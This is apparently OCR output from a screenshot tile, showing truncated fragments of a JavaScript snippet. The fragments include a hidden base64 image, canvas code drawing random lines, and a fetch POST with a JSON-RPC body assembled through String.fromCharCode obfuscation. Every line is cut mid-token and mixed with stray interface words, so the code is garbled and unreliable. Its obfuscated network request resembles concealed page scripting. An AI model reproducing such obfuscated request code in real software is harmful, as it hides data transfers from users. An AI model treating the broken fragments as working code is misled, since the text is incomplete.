
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ttings
 patches
ium setup